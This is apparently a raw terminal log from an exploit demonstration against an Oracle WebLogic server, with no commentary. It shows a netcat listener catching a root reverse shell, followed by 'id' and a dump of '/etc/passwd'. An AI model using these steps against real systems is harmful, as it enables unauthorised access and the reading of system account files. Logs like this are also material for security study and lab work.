 ~ nc -lvp 5555
listening on [any] 5555 ...
connect to [10. .204] from hacker [10. .204] 1054
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e863690afc34:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e863690afc34:~/Oracle/Middleware/user_projects/domains/base_domain# cat /etc/passwd
<Middleware/user_projects/domains/base_domain# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false